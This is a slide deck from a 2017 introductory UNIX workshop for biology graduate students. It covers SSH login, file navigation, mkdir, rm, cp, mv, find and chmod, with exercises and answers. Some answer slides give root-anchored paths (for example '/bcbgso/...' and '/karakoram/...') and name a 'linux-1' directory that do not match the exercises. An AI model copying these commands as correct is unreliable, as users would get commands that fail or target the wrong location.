Slide 1
Introduction to UNIX
BCBGSO Workshop
March 1st, 2017
Presenter: Carla Mann

Slide 2
Thanks!
Inspiration for slides from Gokul Wimalanathan and Jennifer Chang
Organizers: Ashish Jain and Dan Kool
Funding/Support/Volunteers: BCBGSO
Tech support: Biology IT (Levi Baber)
Our many, MANY volunteers:
Dan Kool Ashish Jain David Hufnagel Xiyu Peng
Sagnik Banerjee Akshay Yadav Schuyler Smith Urminder Singh
Lindsay Rutter Alvin Chon Avani Khadilkar Kumar Ambuj
Nancy Machanda Cam Fay Sayane Shome Rebekah Starks
John Hsieh Ashley Zhu Gaurav Kandoi Michael Zeller

Slide 3
Overview
Introduction/Background/Shameless Plug for BCBGSO
What is BCBGSO?
Materials
What is UNIX and why learn it?
Lesson 0: Background/Getting Started
Lesson 1: Moving Around the File System
Lesson 2: Making Folders and Files
Lesson 3: Moving Things Around
Lesson 4: Finding Things and Permissions
Lesson 5: Continuing Education

Slide 4
BCBGSO
Bioinformatics and Computational Biology Graduate Student Organization
Interested in collaborating with a computational biologist/bioinformatician? Contact BCBLab! bcbgso@iastate.edu
Upcoming events:
BCBGSO Student Symposium – March 31st, Reiman Gardens
Event includes poster sessions, speakers from around the country, etc.

Slide 5
Materials
All exercise activities from this workshop are available at:
https://github.com/cmmann/20170301-unix-basic
Supporting materials are available at:
https://github.com/cmmann/20170301-UNIX-BASIC-MATERIALS/
You can download this PowerPoint and follow along on your computer.
You will probably benefit quite a bit from downloading (and using) the cheat sheet!

Slide 6






What is UNIX?
A family of multitasking, multiuser operating systems that derive from the original AT&T UNIX operating system
UNIX-based/UNIX-like systems:

Slide 7

UNIX Philosophy

Slide 8

Why Learn UNIX?
Basis for communicating with tools for handling large amounts of data
Including biological data
Used to communicate with high-performance computing resources (HPC)

Slide 9
Helpful Hints
When describing a path to an/application:
this/is/path/to/the/file.txt
For our purposes, “folder” and “directory” refer to the same thing
In PowerPoint, commands you will type will look like this

Slide 10
Lesson 0: Background/Getting Started
0.1: GUIs and Command Lines
0.2: Opening a Terminal Session on Mac
0.3: Opening a Terminal Session on Windows
0.4: SecureShell (SSH)
0.5: SSH on Mac/UNIX systems
0.6: SSH on Windows
0.7: Finishing the Connection
0.8: Remaining Set-Up
0.9: Tips and Tricks

Slide 11



Lesson 0.1: GUIs and Command Lines
GUI: Graphical User Interface
Human-computer interface using windows, icons, menus, etc. that graphically represent computer code to be run

Slide 12
Lesson 0.1: GUIs and Command Lines
You communicate with a GUI, which communicates with the hardware on your computer.
With a command line, you cut out the “middleman” and communicate directly with the hardware on your computer.
YOU
GUI
Computer
YOU
GUI
Computer

Slide 13

Lesson 0.1: GUIs and Command Lines
Everything you do with a GUI, you can do with a command line – provided you know the correct instructions.
Don’t be scared of the command line. It only looks scary compared to GUIs, because you don’t know what to type yet!

Slide 14


Lesson 0.1: GUIs and Command Lines
Not all command lines are equal.
Windows uses DOS commands, which is not UNIX-based! (The stuff we teach you here won’t work)
Cygwin (UNIX) command prompt:
Windows 7 command prompt:

Slide 15

Lesson 0.2: Opening a Terminal Session on a Mac
On Mac:
Open: Applications > Utilities > Terminal
OR
Open Finder, search for “Terminal”

Slide 16

Lesson 0.3: Opening a Terminal Session in Windows
On Windows:
Search for putty.exe
Run it

Slide 17


Lesson 0.4: SecureShell (SSH)
SSH is an encrypted network protocol for communicating with a remote computer/server
We will use SSH today to communicate with a UNIX server
SSH Tunnel
Commands

Slide 18
Lesson 0.5: Connecting to the Server with a Mac or Linux
In terminal, type:
ssh <your netid>@training.las.iastate.edu
Hit “Enter” key.

Slide 19

Lseson 0.6: Connecting to the Server with Windows
In the “Host Name” box, type:
<your netid>@training.las.iastate.edu
Leave the “Port” box alone, and make sure the “SSH” radio button is highlighted.
Then hit “Open”.

Slide 20
Lesson 0.7: Finishing the Connection
You may receive a message stating:
The authenticity of host “training.las.iastate.edu” can’t be established.
RSA key fingerprint is <long string of gibberish>
Are you sure you want to continue connecting (yes/no)?
This message is normal the first time you connect to a server, and just means that you haven’t connected to that server before.
Go ahead and type yes and then hit enter.
You will be prompted for your password; enter your ISU net id password.
It may not look like anything is being typed in the password field; this is a UNIX security feature to prevent anyone from seeing how long your password is.
The authenticity of host “training.las.iastate.edu” can’t be established.
RSA key fingerprint is <long string of gibberish>
Are you sure you want to continue connecting (yes/no)?

Slide 21
Lesson 0.8: Set-up For Remaining Lessons
From here on out, it doesn’t matter which operating system you’re using – all commands are the same.
Enter this command (this will be all on one line):
git clone https://github.com/cmmann/20170301-unix-basic.git
This will put some exercises for you on your drive; we’ll explain what exactly this command is doing later.

Slide 22
Lesson 0.9: UNIX Tips and Tricks
You can recall previous commands in the terminal by hitting the up arrow key
You can stop commands from executing by hitting the Ctrl and C keys at the same time
If you are typing out the name of a file or folder, you can hit Tab to autofill the name
You can see the commands you’ve run by entering history into the terminal
If you have questions about any command, you can type man <commandname> and get the manual for that command
In UNIX, there are frequently many ways of accomplishing the same thing, but some ways are more efficient than others

Slide 23
Lesson 1: Navigating a UNIX File System
Overview:
1.0: UNIX Command Syntax
1.2: Present Working Directory
1.3: List
1.4: Change Directory
Exercise 1: Destination Traveling

Slide 24
Lesson 1.0: UNIX Command Syntax
UNIX commands will generally follow the following format:
commandname –option(s)
Options are single character flags that change the behavior of the command.
Depending on the command, you might not use any options. Many options can be combined.
ls –al
Note that UNIX is CASE SENSITIVE!
“bcbgso.txt” is different from “BCBGSO.txt”!

Slide 25

Lesson 1.1: Present Working Directory
Command: pwd
What it does: Outputs the file path to your current location (tells you where you are)
Example:
Now you try!

Slide 26

Lesson 1.2: List Directory Contents
Command: ls
What it does: Lists the files and folders located in your present working directory
(tells you what all is where you are)
Example:

Slide 27

Lesson 1.2: List Directory Contents (ls)
ls has multiple options
Some useful options:
–a: display “all” files, including ones normally hidden
–l: display the “long format” listing of the files; gives you additional information about files in the form:
permissions #_of_links owner_name group_name file_size date_last_modified file/directory_name
-R: display files “Recursively” – displays files within folders
-S: display files ordered by “Size”
Example:

Slide 28

Lesson 1.3: Change Directory
Command: cd [directory]
What does it do:
Moves you to [directory]
Example:

Slide 29


Lesson 1.3: Change Directory
Special versions:
cd .. : Moves you up one folder level
cd ~ : Moves you to your home directory
Examples:

Slide 30

Lesson 1.3: Change Directory
How would you give directions to someone located here?
We are HERE:

Slide 31
Lesson 1.3: Change Directory
We are HERE:
How about here?

Slide 32
Lesson 1.3: Change Directory
The address for this building is:
2415 OSBORN DR AMES, IA 50011

Slide 33
Lesson 1.3: Change Directory
Relative vs Absolute Filepaths:
A relative path is the path to a file/directory from where you currently are (your present working directory); a relative path will change depending on where you are currently located
An absolute path is the “address” of where a file/directory is; an absolute path is “true” regardless of your present working directory, and will not change unless the file/directory is moved

Slide 34


Lesson 1.3: Change Directory
You can change from a directory to its subdirectory by using its relative file path
You can change from one directory directly to another directory by giving its absolute file path

Slide 35

Lesson 1.3: Change Directory
Just like you can use ~ to mean home, you can also use .. in the filepath to indicate relative paths from the directory above your present working directory

Slide 36
Exercise 1: Destination Traveling
Goals:
1. Change your directory to exercise1
2. Visit a place you’ve never been to before by changing directories
3. List all the locations in that directory
4. “Travel” directly to another “country” FROM YOUR CURRENT COUNTRY
5. Identify the absolute path to the file “Carmen-Sandiego.txt”
6. Identify the largest FILE in exercise1
7. Determine what happens when you go up one level from your home directory
Hints:
The first thing you should do after changing directories is list the contents of exercise1
Don’t forget the special options for cd
How could you most efficiently complete Goals 5 and 6? (use ls!)

Slide 37
Exercise 1 Answers:
Goals:
1. Change your directory to exercise1: cd exercise1
2. “Visit” a “country” you’ve never been to before: cd USA/Japan
3. List all the locations in the “country”:
ls
4. “Travel” directly to another “country” FROM YOUR CURRENT COUNTRY
cd ../China/
5. Identify the absolute path to the file “Carmen-Sandiego.txt”
ls –lR
/home/20170301-unix-basic/exercise1/Peru/Lima/Carmen-Sandiego.txt
6. Identify the largest FILE in exercise1
ls -lRS
Burj-Khalifa.txt (271.7KB)
7. Determine what happens when you go up one level from your home directory
You will see everyone else’s directories! (You can’t go into those, though – you don’t have the correct permissions.)

Slide 38
Lesson 2: Making Files and Folders
Overview:
2.1: Make Directory
2.2: Create a file
2.3: Delete files and folders
Exercise 2: Making (and Breaking) Memories

Slide 39


Lesson 2.1: Make Directory
Command: mkdir <directory-name>
What it does: Creates a new directory (folder)
Options:
-p: Create multiple directory levels at once (if you want to nest a folder inside other folders)
Examples:

Slide 40

Lesson 2.2: Create a file with Touch
Command: touch <file-name>
What it does:
If <file-name> already exists, it changes the file timestamps.
If <file-name> DOES NOT already exist, it creates an empty file called <file-name>
Example:

Slide 41


Lesson 2.3: Remove
BE VERY, VERY CAREFUL WHEN USING REMOVE
It is extremely powerful.
If you delete something, the machine doesn’t ask you if you’re sure you want to delete it.
The file doesn’t go to a Recycle Bin.
It is GONE.

Slide 42

Lesson 2.3: Remove File
Command: rm <file-name>
What it does: Permanently deletes <file-name>
Example:

Slide 43

Lesson 2.3 Remove Directory
Command: rm –r <directory-name>
What it does: Permanently deletes <directory-name>, and all files contained in <directory-name>
In order to NOT be asked if you want to delete each and every file in the directory, use
rm –rf <directory-name>
Example:

Slide 44

Lesson 2.3: Warning about Remove
UNIX will do EXACTLY what you tell it to do. Be very, very careful with rm.

Slide 45
Exercise 2: Making (and Breaking) Memories
Goals:
Make a directory called exercise2
Change directory to your newly-created exercise2 directory
Make a directory called keep in exercise2
Make all the directories in the path: bcbgso/basic/linux/workshop Can you do this without changing directories?
Make a file called “memories.txt” in the workshop directory. Can you do this without changing directories?
Remove “memories.txt” without changing directories
Remove the directory bcbgso
Hints:
Remember that removing a directory is slightly different from removing a file!
In Goals 4 and 5: Yes, you can.

Slide 46
Exercise 2: Making (and Breaking) Memories
Goals:
Create a directory called exercise2
mkdir exercise2
Navigate to your newly-created exercise2 directory
cd exercise2
Create a directory called keep in exercise2
mkdir keep
Create all the directories in the path: bcbgso/basic/linux/workshop
mkdir –p bcbgso/basic/linux/workshop
Create a file called “memories.txt” in the workshop directory. touch /bcbgso/basic/linux/workshop/memories.txt
Delete “memories.txt” without changing directories rm /bcbgso/basic/linux/workshop/memories.txt
Delete the directory linux-1, which is located in your home folder
rm –rf bcbgso/

Slide 47
Lesson 3: Moving Things Around
Overview:
3.1: Copying
3.2: Moving Files and Folders
3.3: Renaming Files and Folders
3.4: Viewing/Outputting File Contents
Exercise 3: Moving Mountains

Slide 48

Lesson 3.1: Copy
Command: cp <source> <destination>
What it does:
Copies the file <source> to the location specified by <destination>; you will have two copies of <source>
Options:
-r: Recursively copy; for use when you want to copy a directory and not just its contents
Examples:

Slide 49

Lesson 3.2: Move
Command: mv <source> <destination>
What it does:
Moves the file or folder <source> to the location specified by <destination>; you will only have one copy of <source>
Examples:

Slide 50


Lesson 3.3: Rename
Command: mv <source> <new-name>
What it does:
You’re “moving” the <source> file into the same directory, but with a different name!
In fact, you can do this when moving a file as well:
mv <source.txt> <destination/new-name.txt>
Example:

Slide 51
Lesson 3.4: Viewing File Contents
Commands:
cat <filename.txt>
head <filename.txt>
tail <filename.txt>
less <filename.txt>
What they do:
cat outputs the entirety of <filename.txt> to the console (don’t try this with large files!!)
head outputs the first 10 lines of the file
tail outputs the last 10 lines of the file
less “opens” the file in the terminal without printing it, and lets you scroll up and down. Exit by hitting “q”.

Slide 52

Lesson 3.4: Viewing File Contents
head and tail also have an option, -n, to output the first –n lines and the last –n lines, respectively
Example:

Slide 53
Exercise 3: Moving Mountains
Goal:
1. Navigate to exercise3 and list the files in the directory in such a fashion that you can see the file size
2. Each file contains information about a mountain, including which mountain range it belongs to and its elevation, and in some cases, how deadly it is. Based on the size of the files, determine the best method to use to determine the contents of each file (i.e., should you use cat or head on that 409KB file?)
3. Determine which mountain has the lowest elevation
4. Create a folder for each mountain, that contains the name of the mountain range it belongs to. Example: For Mount-Everest.txt, you will create a folder called Himalayas
5. K2 has two other names – Mount Godwin-Austen, and Chhogori. Create a copy of K2.txt called Chhogori.txt in its appropriate folder.
6. Then move K2.txt into the appropriate folder, but rename it Mount-Godwin-Austen.txt.
7. Move each mountain into its proper folder, no renaming needed!
8. Create a folder called deadliest-mountain. Copy the deadliest mountain’s file into this folder.
Hints:
Remember that you make folders using mkdir
What option do you need to use with ls to see the file sizes?
You will probably have a happier time using head, tail, and less, rather than cat
If a mountain range has a two-word name (e.g., “Swiss Alps”), use a hyphen to separate the two words, rather than a space (e.g., swiss-alps)
Remember that you can rename things as you copy and move them!

Slide 54
Exercise 3: Moving Mountains
Goal:
1. Navigate to exercise3 and list the files in the directory in such a fashion that you can see the file size (cd exercise3, ls –l)
2. AnnapurnaI.txt, Mont-Blanc.txt, Mount-Elbert.txt – any option; K2 – less; Mount-Everest.txt – head; Mount-Mitchell.txt - tail
3. Determine which mountain has the lowest elevation:
Mount Mitchell
5. Create a copy of K2.txt called Chhogori.txt in its appropriate folder.
cp K2.txt /karakoram/Chhogori.txt
6. Then move K2.txt into the appropriate folder, but rename it Mount-Godwin-Austen.txt.
mv K2.txt /karakoram/Mount-Godwin-Austen.txt
7. The mountains in their folders:
Appalachian-Mountains: Mount-Mitchell.txt
Himalayas: AnnapurnaI.txt, Mount-Everest.txt
Karakoram-Mountains: K2.txt
Rocky-Mountains: Mount-Elbert.txt
Swiss-Alps: Mont-Blanc.txt
8. Create a folder called deadliest-mountain. Copy the deadliest mountain’s file into this folder.
mkdir deadliest-mountain
cp himalayas/AnnapurnaI.txt deadliest-mountain/AnnapurnaI.txt

Slide 55
Lesson 4: Finding Things and Permissions
Overview:
4.1: Finding Files
4.2: Permissions
Exercise 4: Super Mario Bros

Slide 56
Lesson 4.1: Find
Command:
find <search-space> <criteria>
What it does:
Searches the folders and files in <search-space> (which should be a directory) and finds any that match <criteria>

Slide 57
Lesson 4.1: Find <search-space>
Special Options for <search-space>:
find . : searches the current directory and subdirectories
find .. : searches starting from the directory above you, and all subdirectories
find / : searches ALL directories and subdirectories that you have access to
find /dir1 /dir2 /dir3 : searches dir1, dir2, and dir3

Slide 58
Lesson 4.1: Find Special Options
Syntax:
find . -<option> <criteria>
Note: For these options, you must have the EXACT file name. These (alone) do not search for file names containing your search term!
-name <filename> : Searches for a file called <filename>; CASE SENSITIVE
-iname <filename> : Searches for a file called <filename>; CASE INSENSITIVE

Slide 59
Lesson 4.1: Find <criteria>
Unless you are searching for an EXACT filename, you need to put your criteria in quotes.
To search for files containing a search term:
find . –iname “*search-term*”
For specific file types:
find . –iname “*.txt” #Will find all text files in the current directory or subdirectories
“*” Means to match anything. So in the first example, we are looking for file names containing “search-term” regardless of where it occurs in the name.
In the second example, we only allow anything in the beginning of the file name, but the name of the file has to end in “.txt”

Slide 60

Lesson 4.1: Find <criteria>
We can also search specifically for files OR folders
find . –iname <search-term> -type f #For Files
find . –iname <search-term> -type d #For directories
So if we wanted to find all files in exercise3 containing the word “mount” in their name:

Slide 61
Lesson 4.2: Permissions
Control who can access, modify, and execute files/folders
Protects you from malicious code (and accidents)
Protects the server from you
Permissions: Read, Write, Execute
Read (r): Can see what’s inside a file/directory
Write (w): Can edit/write in a file, and create files in a directory
Execute (x): Can run the file from the console

Slide 62

Lesson 4.2: Permissions
First character is the type; d = directory, - = file
First 3: Owner permissions
Second 3: Group permissions
Last 3: Global permissions (anyone anywhere)

Slide 63
Lesson 4.2: Permissions
First character is the type; d = directory, - = file
First 3: Owner permissions
Second 3: Group permissions
Last 3: Global permissions (anyone anywhere)

Slide 64
Lesson 4.2: Permissions
First character is the type; d = directory, - = file
First 3: Owner permissions
Second 3: Group permissions
Last 3: Global permissions (anyone anywhere)

Slide 65
Lesson 4.2: Permissions
First character is the type; d = directory, - = file
First 3: Owner permissions
Second 3: Group permissions
Last 3: Global permissions (anyone anywhere)

Slide 66
Lesson 4.2: Permissions
What permissions do YOU have in 20170301-unix-basic?
What permissions does GROUP have?
What permissions does EVERYONE have?

Slide 67
Lesson 4.2: Permissions
What permissions do YOU have in 20170301-unix-basic?
All permissions
What permissions does GROUP have?
Read and execute
What permissions does EVERYONE have?
Read and execute

Slide 68

Lesson 4.2: Changing Permissions
Command:
chmod nnn <filename>
In this case, each n is a number from 0-7
1st n sets permissions for the owner (you)
2nd n sets permissions for group
3rd n sets permissions for global

Slide 69
Lesson 4.2: Permission Codes
Read: 4 Write: 2 Execute: 1
By adding the numbers corresponding to the permissions you want, you can give different combinations of permissions
Read + Write = 4 + 2 = 6
Read + Write + Execute = 4 + 2 + 1 = 7
No permissions = 0
What permissions would you give with a 5?
With a 3?

Slide 70
Lesson 4.2: Permission Codes
Read: 4 Write: 2 Execute: 1
By adding the numbers corresponding to the permissions you want, you can give different combinations of permissions
Read + Write = 4 + 2 = 6
Read + Write + Execute = 4 + 2 + 1 = 7
No permissions = 0
What permissions would you give with a 5? Read and Execute
With a 3?

Slide 71
Lesson 4.2: Permission Codes
Read: 4 Write: 2 Execute: 1
By adding the numbers corresponding to the permissions you want, you can give different combinations of permissions
Read + Write = 4 + 2 = 6
Read + Write + Execute = 4 + 2 + 1 = 7
No permissions = 0
What permissions would you give with a 5? Read and Execute
With a 3? Write and Execute

Slide 72
Lesson 4.2: Changing Permissions
If you want to give the OWNER ALL permissions, the group READ and WRITE permissions, and GLOBAL NO permissions, what code would you use?
chmod ??? <filename>
What permissions does each user have for the following file:
rwx-w---x
What permissions does each user have for the following code:
567

Slide 73
Lesson 4.2: Changing Permissions
If you want to give the OWNER ALL permissions, the group READ and WRITE permissions, and GLOBAL NO permissions, what code would you use?
chmod ??? <filename>
chmod 760 <filename>
What permissions does each user have for the following file:
rwx-w---x
What permissions does each user have for the following code:
567

Slide 74
Lesson 4.2: Changing Permissions
If you want to give the OWNER ALL permissions, the group READ and WRITE permissions, and GLOBAL NO permissions, what code would you use?
chmod ??? <filename>
chmod 760 <filename>
What permissions does each user have for the following file:
rwx-w---x
Owner: Read/Write/Execute; Group: Write; Global: Execute
What permissions does each user have for the following code:
567

Slide 75
Lesson 4.2: Changing Permissions
If you want to give the OWNER ALL permissions, the group READ and WRITE permissions, and GLOBAL NO permissions, what code would you use?
chmod ??? <filename>
chmod 760 <filename>
What permissions does each user have for the following file:
rwx-w---x
Owner: Read/Write/Execute; Group: Write; Global: Execute
What permissions does each user have for the following code:
567
Owner: Read/Execute; Group: Read/Write; Global: Read/Write/Execute

Slide 76
Lesson 4.2: Being Careful with Permissions
IN GENERAL:
Out in the real world you want to enable as few permissions as necessary
You do not want to give Global many permissions
Why not?

Slide 77
Lesson 4.2: Being Careful with Permissions
IN GENERAL:
Out in the real world you want to enable as few permissions as necessary
You do not want to give Global many permissions
Why not?
For the same reason you don’t leave the door to your house unlocked – you don’t want people getting in there and messing around

Slide 78
Exercise 4: Your Princess is in Another Castle
Goal:
Navigate to exercise4
Make a file called Mario.txt
Find the file Bowser.txt
Move Mario.txt to the location of Bowser.txt
Output the text of Bowser.txt to determine how to ‘defeat’ Bowser
